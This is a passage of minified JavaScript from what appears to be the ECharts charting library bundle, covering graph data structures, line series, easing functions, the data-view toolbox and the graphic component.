i=this.nodes,n=i.length,a=0;a<n;a++)i[a].dataIndex>=0&&t.call(e,i[a],a)},s.eachEdge=function(t,e){for(var i=this.edges,n=i.length,a=0;a<n;a++)i[a].dataIndex>=0&&i[a].node1.dataIndex>=0&&i[a].node2.dataIndex>=0&&t.call(e,i[a],a)},s.breadthFirstTraverse=function(t,e,i,n){if(l.isInstance(e)||(e=this._nodesMap[r(e)]),e){for(var a="out"===i?"outEdges":"in"===i?"inEdges":"edges",o=0;o<this.nodes.length;o++)this.nodes[o].__visited=!1;if(!t.call(n,e,null))for(var s=[e];s.length;){var u=s.shift(),c=u[a];for(o=0;o<c.length;o++){var h=c[o],d=h.node1===u?h.node2:h.node1;if(!d.__visited){if(t.call(n,d,u))return;s.push(d),d.__visited=!0}}}}},s.update=function(){for(var t=this.data,e=this.edgeData,i=this.nodes,n=this.edges,a=0,r=i.length;a<r;a++)i[a].dataIndex=-1;for(a=0,r=t.count();a<r;a++)i[t.getRawIndex(a)].dataIndex=a;for(e.filterSelf((function(t){var i=n[e.getRawIndex(t)];return i.node1.dataIndex>=0&&i.node2.dataIndex>=0})),a=0,r=n.length;a<r;a++)n[a].dataIndex=-1;for(a=0,r=e.count();a<r;a++)n[e.getRawIndex(a)].dataIndex=a},s.clone=function(){for(var t=new o(this._directed),e=this.nodes,i=this.edges,n=0;n<e.length;n++)t.addNode(e[n].id,e[n].dataIndex);for(n=0;n<i.length;n++){var a=i[n];t.addEdge(a.node1.id,a.node2.id,a.dataIndex)}return t},l.prototype={constructor:l,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},u.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)};var c=function(t,e){return{getValue:function(i){var n=this[t][e];return n.get(n.getDimension(i||"value"),this.dataIndex)},setVisual:function(i,n){this.dataIndex>=0&&this[t][e].setItemVisual(this.dataIndex,i,n)},getVisual:function(i,n){return this[t][e].getItemVisual(this.dataIndex,i,n)},setLayout:function(i,n){this.dataIndex>=0&&this[t][e].setItemLayout(this.dataIndex,i,n)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}};n.mixin(l,c("hostGraph","data")),n.mixin(u,c("hostGraph","edgeData")),o.Node=l,o.Edge=u,a(l),a(u),t.exports=o},c8qY:function(t,e,i){var n=i("IwbS"),a=i("fls0");function r(t){this._ctor=t||a,this.group=new n.Group}var o=r.prototype;function s(t){var e=t.hostModel;return{lineStyle:e.getModel("lineStyle").getLineStyle(),hoverLineStyle:e.getModel("emphasis.lineStyle").getLineStyle(),labelModel:e.getModel("label"),hoverLabelModel:e.getModel("emphasis.label")}}function l(t){return isNaN(t[0])||isNaN(t[1])}function u(t){return!l(t[0])&&!l(t[1])}o.isPersistent=function(){return!0},o.updateData=function(t){var e=this,i=e.group,n=e._lineData;e._lineData=t,n||i.removeAll();var a=s(t);t.diff(n).add((function(i){!function(t,e,i,n){if(u(e.getItemLayout(i))){var a=new t._ctor(e,i,n);e.setItemGraphicEl(i,a),t.group.add(a)}}(e,t,i,a)})).update((function(i,r){!function(t,e,i,n,a,r){var o=e.getItemGraphicEl(n);u(i.getItemLayout(a))?(o?o.updateData(i,a,r):o=new t._ctor(i,a,r),i.setItemGraphicEl(a,o),t.group.add(o)):t.group.remove(o)}(e,n,t,r,i,a)})).remove((function(t){i.remove(n.getItemGraphicEl(t))})).execute()},o.updateLayout=function(){var t=this._lineData;t&&t.eachItemGraphicEl((function(e,i){e.updateLayout(t,i)}),this)},o.incrementalPrepareUpdate=function(t){this._seriesScope=s(t),this._lineData=null,this.group.removeAll()},o.incrementalUpdate=function(t,e){function i(t){t.isGroup||function(t){return t.animators&&t.animators.length>0}(t)||(t.incremental=t.useHoverLayer=!0)}for(var n=t.start;n<t.end;n++)if(u(e.getItemLayout(n))){var a=new this._ctor(e,n,this._seriesScope);a.traverse(i),this.group.add(a),e.setItemGraphicEl(n,a)}},o.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},o._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=r},cCMj:function(t,e,i){var n=i("bYtY");t.exports={updateSelectedMap:function(t){this._targetList=n.isArray(t)?t.slice():[],this._selectTargetMap=n.reduce(t||[],(function(t,e){return t.set(e.name,e),t}),n.createHashMap())},select:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);"single"===this.get("selectedMode")&&this._selectTargetMap.each((function(t){t.selected=!1})),i&&(i.selected=!0)},unSelect:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);i&&(i.selected=!1)},toggleSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);if(null!=i)return this[i.selected?"unSelect":"select"](t,e),i.selected},isSelected:function(t,e){var i=null!=e?this._targetList[e]:this._selectTargetMap.get(t);return i&&i.selected}}},ca2m:function(t,e,i){var n=i("bYtY"),a={show:!0,zlevel:0,z:0,inverse:!1,name:"",nameLocation:"end",nameRotate:null,nameTruncate:{maxWidth:null,ellipsis:"...",placeholder:"."},nameTextStyle:{},nameGap:15,silent:!1,triggerEvent:!1,tooltip:{show:!1},axisPointer:{},axisLine:{show:!0,onZero:!0,onZeroAxisIndex:null,lineStyle:{color:"#333",width:1,type:"solid"},symbol:["none","none"],symbolSize:[10,15]},axisTick:{show:!0,inside:!1,length:5,lineStyle:{width:1}},axisLabel:{show:!0,inside:!1,rotate:0,showMinLabel:null,showMaxLabel:null,margin:8,fontSize:12},splitLine:{show:!0,lineStyle:{color:["#ccc"],width:1,type:"solid"}},splitArea:{show:!1,areaStyle:{color:["rgba(250,250,250,0.3)","rgba(200,200,200,0.3)"]}}},r={};r.categoryAxis=n.merge({boundaryGap:!0,deduplication:null,splitLine:{show:!1},axisTick:{alignWithLabel:!1,interval:"auto"},axisLabel:{interval:"auto"}},a),r.valueAxis=n.merge({boundaryGap:[0,0],splitNumber:5,minorTick:{show:!1,splitNumber:5,length:3,lineStyle:{}},minorSplitLine:{show:!1,lineStyle:{color:"#eee",width:1}}},a),r.timeAxis=n.defaults({scale:!0,min:"dataMin",max:"dataMax"},r.valueAxis),r.logAxis=n.defaults({scale:!0,logBase:10},r.valueAxis),t.exports=r},cbJ4:function(t,e,i){var n=i("bYtY").createHashMap;t.exports=function(t){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),i=t.getRawData(),a=t.get("color"),r=n();e.each((function(t){r.set(e.getRawIndex(t),t)})),i.each((function(n){var o=i.getName(n),s=a[(t.nameMap.get(o)-1)%a.length];i.setItemVisual(n,"color",s);var l=r.get(n);null!=l&&e.setItemVisual(l,"color",s)}))}))}},cpOr:function(t,e,i){i("Tghj");var n=i("T4UG"),a=i("YXkt"),r=i("bYtY"),o=r.concatArray,s=r.mergeAll,l=r.map,u=i("7aKB").encodeHTML,c=(i("IDmD"),"undefined"==typeof Uint32Array?Array:Uint32Array),h="undefined"==typeof Float64Array?Array:Float64Array;function d(t){var e=t.data;e&&e[0]&&e[0][0]&&e[0][0].coord&&(t.data=l(e,(function(t){var e={coords:[t[0].coord,t[1].coord]};return t[0].name&&(e.fromName=t[0].name),t[1].name&&(e.toName=t[1].name),s([e,t[0],t[1]])})))}var p=n.extend({type:"series.lines",dependencies:["grid","polar"],visualColorAccessPath:"lineStyle.color",init:function(t){t.data=t.data||[],d(t);var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count)),p.superApply(this,"init",arguments)},mergeOption:function(t){if(d(t),t.data){var e=this._processFlatCoordsArray(t.data);this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset,e.flatCoords&&(t.data=new Float32Array(e.count))}p.superApply(this,"mergeOption",arguments)},appendData:function(t){var e=this._processFlatCoordsArray(t.data);e.flatCoords&&(this._flatCoords?(this._flatCoords=o(this._flatCoords,e.flatCoords),this._flatCoordsOffset=o(this._flatCoordsOffset,e.flatCoordsOffset)):(this._flatCoords=e.flatCoords,this._flatCoordsOffset=e.flatCoordsOffset),t.data=new Float32Array(e.count)),this.getRawData().appendData(t.data)},_getCoordsFromItemModel:function(t){var e=this.getData().getItemModel(t);return e.option instanceof Array?e.option:e.getShallow("coords")},getLineCoordsCount:function(t){return this._flatCoordsOffset?this._flatCoordsOffset[2*t+1]:this._getCoordsFromItemModel(t).length},getLineCoords:function(t,e){if(this._flatCoordsOffset){for(var i=this._flatCoordsOffset[2*t],n=this._flatCoordsOffset[2*t+1],a=0;a<n;a++)e[a]=e[a]||[],e[a][0]=this._flatCoords[i+2*a],e[a][1]=this._flatCoords[i+2*a+1];return n}var r=this._getCoordsFromItemModel(t);for(a=0;a<r.length;a++)e[a]=e[a]||[],e[a][0]=r[a][0],e[a][1]=r[a][1];return r.length},_processFlatCoordsArray:function(t){var e=0;if(this._flatCoords&&(e=this._flatCoords.length),"number"==typeof t[0]){for(var i=t.length,n=new c(i),a=new h(i),r=0,o=0,s=0,l=0;l<i;){s++;var u=t[l++];n[o++]=r+e,n[o++]=u;for(var d=0;d<u;d++){var p=t[l++],f=t[l++];a[r++]=p,a[r++]=f}}return{flatCoordsOffset:new Uint32Array(n.buffer,0,o),flatCoords:a,count:s}}return{flatCoordsOffset:null,flatCoords:null,count:t.length}},getInitialData:function(t,e){var i=new a(["value"],this);return i.hasItemOption=!1,i.initData(t.data,[],(function(t,e,n,a){if(t instanceof Array)return NaN;i.hasItemOption=!0;var r=t.value;return null!=r?r instanceof Array?r[a]:r:void 0})),i},formatTooltip:function(t){var e=this.getData().getItemModel(t),i=e.get("name");if(i)return i;var n=e.get("fromName"),a=e.get("toName"),r=[];return null!=n&&r.push(n),null!=a&&r.push(a),u(r.join(" > "))},preventIncremental:function(){return!!this.get("effect.show")},getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?1e4:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?2e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"geo",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,xAxisIndex:0,yAxisIndex:0,symbol:["none","none"],symbolSize:[10,10],geoIndex:0,effect:{show:!1,period:4,constantSpeed:0,symbol:"circle",symbolSize:3,loop:!0,trailLength:.2},large:!1,largeThreshold:2e3,polyline:!1,clip:!0,label:{show:!1,position:"end"},lineStyle:{opacity:.5}}});t.exports=p},crZl:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("IwbS"),o=i("7aKB"),s=i("+TT/"),l=i("XxSj"),u=n.extendComponentView({type:"visualMap",autoPositionValues:{left:1,right:1,top:1,bottom:1},init:function(t,e){this.ecModel=t,this.api=e},render:function(t,e,i,n){this.visualMapModel=t,!1!==t.get("show")?this.doRender.apply(this,arguments):this.group.removeAll()},renderBackground:function(t){var e=this.visualMapModel,i=o.normalizeCssArray(e.get("padding")||0),n=t.getBoundingRect();t.add(new r.Rect({z2:-1,silent:!0,shape:{x:n.x-i[3],y:n.y-i[0],width:n.width+i[3]+i[1],height:n.height+i[0]+i[2]},style:{fill:e.get("backgroundColor"),stroke:e.get("borderColor"),lineWidth:e.get("borderWidth")}}))},getControllerVisual:function(t,e,i){var n=(i=i||{}).forceState,r=this.visualMapModel,o={};if("symbol"===e&&(o.symbol=r.get("itemSymbol")),"color"===e){var s=r.get("contentColor");o.color=s}function u(t){return o[t]}function c(t,e){o[t]=e}var h=r.controllerVisuals[n||r.getValueState(t)],d=l.prepareVisualTypes(h);return a.each(d,(function(n){var a=h[n];i.convertOpacityToAlpha&&"opacity"===n&&(n="colorAlpha",a=h.__alphaForOpacity),l.dependsOn(n,e)&&a&&a.applyVisual(t,u,c)})),o[e]},positionGroup:function(t){var e=this.api;s.positionElement(t,this.visualMapModel.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})},doRender:a.noop});t.exports=u},d4KN:function(t,e,i){var n=i("ProS"),a=i("bYtY");t.exports=function(t,e){a.each(e,(function(e){e.update="updateView",n.registerAction(e,(function(i,n){var a={};return n.eachComponent({mainType:"series",subType:t,query:i},(function(t){t[e.method]&&t[e.method](i.name,i.dataIndex);var n=t.getData();n.each((function(e){var i=n.getName(e);a[i]=t.isSelected(i)||!1}))})),{name:i.name,selected:a,seriesId:i.seriesId}}))}))}},dBmv:function(t,e,i){var n=i("ProS"),a=i("szbU");i("vF/C"),i("qwVE"),i("MHoB"),i("PNag"),i("1u/T"),n.registerPreprocessor(a)},dMvE:function(t,e){var i={linear:function(t){return t},quadraticIn:function(t){return t*t},quadraticOut:function(t){return t*(2-t)},quadraticInOut:function(t){return(t*=2)<1?.5*t*t:-.5*(--t*(t-2)-1)},cubicIn:function(t){return t*t*t},cubicOut:function(t){return--t*t*t+1},cubicInOut:function(t){return(t*=2)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},quarticIn:function(t){return t*t*t*t},quarticOut:function(t){return 1- --t*t*t*t},quarticInOut:function(t){return(t*=2)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},quinticIn:function(t){return t*t*t*t*t},quinticOut:function(t){return--t*t*t*t*t+1},quinticInOut:function(t){return(t*=2)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},sinusoidalIn:function(t){return 1-Math.cos(t*Math.PI/2)},sinusoidalOut:function(t){return Math.sin(t*Math.PI/2)},sinusoidalInOut:function(t){return.5*(1-Math.cos(Math.PI*t))},exponentialIn:function(t){return 0===t?0:Math.pow(1024,t-1)},exponentialOut:function(t){return 1===t?1:1-Math.pow(2,-10*t)},exponentialInOut:function(t){return 0===t?0:1===t?1:(t*=2)<1?.5*Math.pow(1024,t-1):.5*(2-Math.pow(2,-10*(t-1)))},circularIn:function(t){return 1-Math.sqrt(1-t*t)},circularOut:function(t){return Math.sqrt(1- --t*t)},circularInOut:function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},elasticIn:function(t){var e,i=.1;return 0===t?0:1===t?1:(!i||i<1?(i=1,e=.1):e=.4*Math.asin(1/i)/(2*Math.PI),-i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4))},elasticOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(!i||i<1?(i=1,e=.1):e=.4*Math.asin(1/i)/(2*Math.PI),i*Math.pow(2,-10*t)*Math.sin((t-e)*(2*Math.PI)/.4)+1)},elasticInOut:function(t){var e,i=.1;return 0===t?0:1===t?1:(!i||i<1?(i=1,e=.1):e=.4*Math.asin(1/i)/(2*Math.PI),(t*=2)<1?i*Math.pow(2,10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*-.5:i*Math.pow(2,-10*(t-=1))*Math.sin((t-e)*(2*Math.PI)/.4)*.5+1)},backIn:function(t){var e=1.70158;return t*t*((e+1)*t-e)},backOut:function(t){var e=1.70158;return--t*t*((e+1)*t+e)+1},backInOut:function(t){var e=2.5949095;return(t*=2)<1?t*t*((e+1)*t-e)*.5:.5*((t-=2)*t*((e+1)*t+e)+2)},bounceIn:function(t){return 1-i.bounceOut(1-t)},bounceOut:function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375},bounceInOut:function(t){return t<.5?.5*i.bounceIn(2*t):.5*i.bounceOut(2*t-1)+.5}};t.exports=i},dmGj:function(t,e,i){var n=i("DEFe"),a=i("ProS").extendComponentView({type:"geo",init:function(t,e){var i=new n(e,!0);this._mapDraw=i,this.group.add(i.group)},render:function(t,e,i,n){if(!n||"geoToggleSelect"!==n.type||n.from!==this.uid){var a=this._mapDraw;t.get("show")?a.draw(t,e,i,this,n):this._mapDraw.group.removeAll(),this.group.silent=t.get("silent")}},dispose:function(){this._mapDraw&&this._mapDraw.remove()}});t.exports=a},dnwI:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("YH21"),o=i("Kagy"),s=i("IUWy"),l=o.toolbox.dataView,u=new Array(60).join("-");function c(t){return a.map(t,(function(t){var e=t.getRawData(),i=[t.name],n=[];return e.each(e.dimensions,(function(){for(var t=arguments.length,a=arguments[t-1],r=e.getName(a),o=0;o<t-1;o++)n[o]=arguments[o];i.push((r?r+"\t":"")+n.join("\t"))})),i.join("\n")})).join("\n\n"+u+"\n\n")}function h(t){return t.replace(/^\s\s*/,"").replace(/\s\s*$/,"")}var d=new RegExp("[\t]+","g");function p(t){this._dom=null,this.model=t}function f(t,e){return a.map(t,(function(t,i){var n=e&&e[i];if(a.isObject(n)&&!a.isArray(n)){a.isObject(t)&&!a.isArray(t)||(t={value:t});var r=null!=n.name&&null==t.name;return t=a.defaults(t,n),r&&delete t.name,t}return t}))}p.defaultOption={show:!0,readOnly:!1,optionToContent:null,contentToOption:null,icon:"M17.5,17.3H33 M17.5,17.3H33 M45.4,29.5h-28 M11.5,2v56H51V14.8L38.4,2H11.5z M38.4,2.2v12.7H51 M45.4,41.7h-28",title:a.clone(l.title),lang:a.clone(l.lang),backgroundColor:"#fff",textColor:"#000",textareaColor:"#fff",textareaBorderColor:"#333",buttonColor:"#c23531",buttonTextColor:"#fff"},p.prototype.onclick=function(t,e){var i=e.getDom(),n=this.model;this._dom&&i.removeChild(this._dom);var o=document.createElement("div");o.style.cssText="position:absolute;left:5px;top:5px;bottom:5px;right:5px;",o.style.backgroundColor=n.get("backgroundColor")||"#fff";var s=document.createElement("h4"),l=n.get("lang")||[];s.innerHTML=l[0]||n.get("title"),s.style.cssText="margin: 10px 20px;",s.style.color=n.get("textColor");var p=document.createElement("div"),f=document.createElement("textarea");p.style.cssText="display:block;width:100%;overflow:auto;";var g=n.get("optionToContent"),m=n.get("contentToOption"),v=function(t){var e,i,n=function(t){var e={},i=[],n=[];return t.eachRawSeries((function(t){var a=t.coordinateSystem;if(!a||"cartesian2d"!==a.type&&"polar"!==a.type)i.push(t);else{var r=a.getBaseAxis();if("category"===r.type){var o=r.dim+"_"+r.index;e[o]||(e[o]={categoryAxis:r,valueAxis:a.getOtherAxis(r),series:[]},n.push({axisDim:r.dim,axisIndex:r.index})),e[o].series.push(t)}else i.push(t)}})),{seriesGroupByCategoryAxis:e,other:i,meta:n}}(t);return{value:a.filter([(e=n.seriesGroupByCategoryAxis,i=[],a.each(e,(function(t,e){var n=t.categoryAxis,r=t.valueAxis.dim,o=[" "].concat(a.map(t.series,(function(t){return t.name}))),s=[n.model.getCategories()];a.each(t.series,(function(t){var e=t.getRawData();s.push(t.getRawData().mapArray(e.mapDimension(r),(function(t){return t})))}));for(var l=[o.join("\t")],u=0;u<s[0].length;u++){for(var c=[],h=0;h<s.length;h++)c.push(s[h][u]);l.push(c.join("\t"))}i.push(l.join("\n"))})),i.join("\n\n"+u+"\n\n")),c(n.other)],(function(t){return t.replace(/[\n\t\s]/g,"")})).join("\n\n"+u+"\n\n"),meta:n.meta}}(t);if("function"==typeof g){var y=g(e.getOption());"string"==typeof y?p.innerHTML=y:a.isDom(y)&&p.appendChild(y)}else p.appendChild(f),f.readOnly=n.get("readOnly"),f.style.cssText="width:100%;height:100%;font-family:monospace;font-size:14px;line-height:1.6rem;",f.style.color=n.get("textColor"),f.style.borderColor=n.get("textareaBorderColor"),f.style.backgroundColor=n.get("textareaColor"),f.value=v.value;var x=v.meta,_=document.createElement("div");_.style.cssText="position:absolute;bottom:0;left:0;right:0;";var b="float:right;margin-right:20px;border:none;cursor:pointer;padding:2px 5px;font-size:12px;border-radius:3px",w=document.createElement("div"),S=document.createElement("div");b+=";background-color:"+n.get("buttonColor"),b+=";color:"+n.get("buttonTextColor");var M=this;function I(){i.removeChild(o),M._dom=null}r.addEventListener(w,"click",I),r.addEventListener(S,"click",(function(){var t;try{t="function"==typeof m?m(p,e.getOption()):function(t,e){var i=t.split(new RegExp("\n*"+u+"\n*","g")),n={series:[]};return a.each(i,(function(t,i){if(function(t){if(t.slice(0,t.indexOf("\n")).indexOf("\t")>=0)return!0}(t)){var r=function(t){for(var e=t.split(/\n+/g),i=h(e.shift()).split(d),n=[],r=a.map(i,(function(t){return{name:t,data:[]}})),o=0;o<e.length;o++){var s=h(e[o]).split(d);n.push(s.shift());for(var l=0;l<s.length;l++)r[l]&&(r[l].data[o]=s[l])}return{series:r,categories:n}}(t),o=e[i],s=o.axisDim+"Axis";o&&(n[s]=n[s]||[],n[s][o.axisIndex]={data:r.categories},n.series=n.series.concat(r.series))}else r=function(t){for(var e=t.split(/\n+/g),i=h(e.shift()),n=[],a=0;a<e.length;a++){var r=h(e[a]);if(r){var o,s=r.split(d),l="",u=!1;isNaN(s[0])?(u=!0,l=s[0],s=s.slice(1),n[a]={name:l,value:[]},o=n[a].value):o=n[a]=[];for(var c=0;c<s.length;c++)o.push(+s[c]);1===o.length&&(u?n[a].value=o[0]:n[a]=o[0])}}return{name:i,data:n}}(t),n.series.push(r)})),n}(f.value,x)}catch(i){throw I(),new Error("Data view format error "+i)}t&&e.dispatchAction({type:"changeDataView",newOption:t}),I()})),w.innerHTML=l[1],S.innerHTML=l[2],S.style.cssText=b,w.style.cssText=b,!n.get("readOnly")&&_.appendChild(S),_.appendChild(w),o.appendChild(s),o.appendChild(p),o.appendChild(_),p.style.height=i.clientHeight-80+"px",i.appendChild(o),this._dom=o},p.prototype.remove=function(t,e){this._dom&&e.getDom().removeChild(this._dom)},p.prototype.dispose=function(t,e){this.remove(t,e)},s.register("dataView",p),n.registerAction({type:"changeDataView",event:"dataViewChanged",update:"prepareAndUpdate"},(function(t,e){var i=[];a.each(t.newOption.series,(function(t){var n=e.getSeriesByName(t.name)[0];if(n){var r=n.get("data");i.push({name:t.name,data:f(t.data,r)})}else i.push(a.extend({type:"scatter"},t))})),e.mergeOption(a.defaults({series:i},t.newOption))})),t.exports=p},dqUG:function(t,e,i){var n=i("Gev7"),a=i("bYtY"),r=i("6GrX"),o=i("pzxd"),s=i("gut8").ContextCachedBy,l=function(t){n.call(this,t)};l.prototype={constructor:l,type:"text",brush:function(t,e){var i=this.style;this.__dirty&&o.normalizeTextStyle(i,!0),i.fill=i.stroke=i.shadowBlur=i.shadowColor=i.shadowOffsetX=i.shadowOffsetY=null;var n=i.text;null!=n&&(n+=""),o.needDrawText(n,i)?(this.setTransform(t),o.renderText(this,t,n,i,null,e),this.restoreTransform(t)):t.__attrCachedBy=s.NONE},getBoundingRect:function(){var t=this.style;if(this.__dirty&&o.normalizeTextStyle(t,!0),!this._rect){var e=t.text;null!=e?e+="":e="";var i=r.getBoundingRect(t.text+"",t.font,t.textAlign,t.textVerticalAlign,t.textPadding,t.textLineHeight,t.rich);if(i.x+=t.x||0,i.y+=t.y||0,o.getStroke(t.textStroke,t.textStrokeWidth)){var n=t.textStrokeWidth;i.x-=n/2,i.y-=n/2,i.width+=n,i.height+=n}this._rect=i}return this._rect}},a.inherits(l,n),t.exports=l},eIcI:function(t,e,i){var n=i("bYtY"),a=i("hM6l");function r(t,e,i){a.call(this,t,e,i),this.type="value",this.angle=0,this.name=""}n.inherits(r,a),t.exports=r},eJH7:function(t,e,i){var n=i("bYtY");t.exports=function(t){var e=t.polar;if(e){n.isArray(e)||(e=[e]);var i=[];n.each(e,(function(e,a){e.indicator?(e.type&&!e.shape&&(e.shape=e.type),t.radar=t.radar||[],n.isArray(t.radar)||(t.radar=[t.radar]),t.radar.push(e)):i.push(e)})),t.polar=i}n.each(t.series,(function(t){t&&"radar"===t.type&&t.polarIndex&&(t.radarIndex=t.polarIndex)}))}},ePAk:function(t,e,i){var n=i("ProS");i("2fGM");var a=n.extendComponentModel({type:"polar",dependencies:["polarAxis","angleAxis"],coordinateSystem:null,findAxisModel:function(t){var e;return this.ecModel.eachComponent(t,(function(t){t.getCoordSysModel()===this&&(e=t)}),this),e},defaultOption:{zlevel:0,z:0,center:["50%","50%"],radius:"80%"}});t.exports=a},eRkO:function(t,e,i){var n=i("+TT/"),a=n.getLayoutRect,r=n.box,o=n.positionElement,s=i("7aKB"),l=i("IwbS");e.layout=function(t,e,i){var n=e.getBoxLayoutParams(),s=e.get("padding"),l={width:i.getWidth(),height:i.getHeight()},u=a(n,l,s);r(e.get("orient"),t,e.get("itemGap"),u.width,u.height),o(t,n,l,s)},e.makeBackground=function(t,e){var i=s.normalizeCssArray(e.get("padding")),n=e.getItemStyle(["color","opacity"]);return n.fill=e.get("backgroundColor"),new l.Rect({shape:{x:t.x-i[3],y:t.y-i[0],width:t.width+i[1]+i[3],height:t.height+i[0]+i[2],r:e.get("borderRadius")},style:n,silent:!0,z2:-1})}},eS4l:function(t,e,i){i("HM/N"),i("FNN5")},ewwo:function(t,e,i){var n=i("bMXI"),a=i("+TT/").getLayoutRect,r=i("4mN7");t.exports=function(t,e){var i=[];return t.eachSeriesByType("graph",(function(t){var o=t.get("coordinateSystem");if(!o||"view"===o){var s=t.getData(),l=s.mapArray((function(t){var e=s.getItemModel(t);return[+e.get("x"),+e.get("y")]})),u=[],c=[];r.fromPoints(l,u,c),c[0]-u[0]==0&&(c[0]+=1,u[0]-=1),c[1]-u[1]==0&&(c[1]+=1,u[1]-=1);var h=(c[0]-u[0])/(c[1]-u[1]),d=function(t,e,i){var n=t.getBoxLayoutParams();return n.aspect=i,a(n,{width:e.getWidth(),height:e.getHeight()})}(t,e,h);isNaN(h)&&(u=[d.x,d.y],c=[d.x+d.width,d.y+d.height]);var p=c[0]-u[0],f=c[1]-u[1],g=d.width,m=d.height,v=t.coordinateSystem=new n;v.zoomLimit=t.get("scaleLimit"),v.setBoundingRect(u[0],u[1],p,f),v.setViewRect(d.x,d.y,g,m),v.setCenter(t.get("center")),v.setZoom(t.get("zoom")),i.push(v)}})),i}},f1nB:function(t,e,i){i("Tghj");var n=i("ProS"),a=i("bYtY"),r=i("4NO4"),o=i("IwbS"),s=i("+TT/"),l=i("OELB").parsePercent,u={path:null,compoundPath:null,group:o.Group,image:o.Image,text:o.Text};n.registerPreprocessor((function(t){var e=t.graphic;a.isArray(e)?t.graphic=e[0]&&e[0].elements?[t.graphic[0]]:[{elements:e}]:e&&!e.elements&&(t.graphic=[{elements:[e]}])}));var c=n.extendComponentModel({type:"graphic",defaultOption:{elements:[],parentId:null},_elOptionsToUpdate:null,mergeOption:function(t){var e=this.option.elements;this.option.elements=null,c.superApply(this,"mergeOption",arguments),this.option.elements=e},optionUpdated:function(t,e){var i=this.option,n=(e?i:t).elements,o=i.elements=e?[]:i.elements,l=[];this._flatten(n,l);var u=r.mappingToExists(o,l);r.makeIdAndName(u);var c=this._elOptionsToUpdate=[];a.each(u,(function(t,e){var i=t.option;i&&(c.push(i),function(t,e){var i=t.exist;if(e.id=t.keyInfo.id,!e.type&&i&&(e.type=i.type),null==e.parentId){var n=e.parentOption;n?e.parentId=n.id:i&&(e.parentId=i.parentId)}e.parentOption=null}(t,i),function(t,e,i){var n=a.extend({},i),r=t[e],o=i.$action||"merge";"merge"===o?r?(a.merge(r,n,!0),s.mergeLayoutParam(r,n,{ignoreSize:!0}),s.copyLayoutParams(i,r)):t[e]=n:"replace"===o?t[e]=n:"remove"===o&&r&&(t[e]=null)}(o,e,i),function(t,e){t&&(t.hv=e.hv=[p(e,["left","right"]),p(e,["top","bottom"])],"group"===t.type&&(null==t.width&&(t.width=e.width=0),null==t.height&&(t.height=e.height=0)))}(o[e],i))}),this);for(var h=o.length-1;h>=0;h--)null==o[h]?o.splice(h,1):delete o[h].$action},_flatten:function(t,e,i){a.each(t,(function(t){if(t){i&&(t.parentOption=i),e.push(t);var n=t.children;"group"===t.type&&n&&this._flatten(n,e,t),delete t.children}}),this)},useElOptionsToUpdate:function(){var t=this._elOptionsToUpdate;return this._elOptionsToUpdate=null,t}});function h(t,e,i,n){var a=i.type,r=new(u.hasOwnProperty(a)?u[a]:o.getShapeClass(a))(i);e.add(r),n.set(t,r),r.__ecGraphicId=t}function d(t,e){var i=t&&t.parent;i&&("group"===t.type&&t.traverse((function(t){d(t,e)})),e.removeKey(t.__ecGraphicId),i.remove(t))}function p(t,e){var i;return a.each(e,(function(e){null!=t[e]&&"auto"!==t[e]&&(i=!0)})),i}n.extendComponentView({type:"graphic",init:function(t,e){this._elMap=a.createHashMap()},render:function(t,e,i){t!==this._lastGraphicModel&&this._clear(),this._lastGraphicModel=t,this._updateElements(t),this._relocate(t,i)},_updateElements:function(t){var e=t.useElOptionsToUpdate();if(e){var i=this._elMap,n=this.group;a.each(e,(function(e){var r=e.$action,o=e.id,l=i.get(o),u=e.parentId,c=null!=u?i.get(u):n,p=e.style;"text"===e.type&&p&&(e.hv&&e.hv[1]&&(p.textVerticalAlign=p.textBaseline=null),!p.hasOwnProperty("textFill")&&p.fill&&(p.textFill=p.fill),!p.hasOwnProperty("textStroke")&&p.stroke&&(p.textStroke=p.stroke));var f=function(t){return t=a.extend({},t),a.each(["id","parentId","$action","hv","bounding"].concat(s.LOCATION_PARAMS),(function(e){delete t[e]})),t}(e);r&&"merge"!==r?"replace"===r?(d(l,i),h(o,c,f,i)):"remove"===r&&d(l,i):l?l.attr(f):h(o,c,f,i);var g=i.get(o);g&&(g.__ecGraphicWidthOption=e.width,g.__ecGraphicHeightOption=e.height,function(t,e,i){var 